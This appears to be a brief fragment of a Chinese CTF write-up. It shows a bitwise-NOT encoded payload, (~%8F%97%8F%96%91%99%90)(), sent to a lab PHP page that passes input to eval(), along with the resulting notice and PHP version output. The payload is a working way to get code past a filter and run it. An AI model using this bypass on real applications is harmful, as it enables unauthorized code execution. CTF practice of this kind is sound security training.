 127.0.0.1/nssctf/test.php?code=(~%8F%97%8F%96%91%99%90)();
看看你输入的参数！！！不叫样子！！
Notice: Use of undefined constant ������� - assumed '�������' in test.php(7) : eval()'d code on line 1
PHP Version 7.0.12
php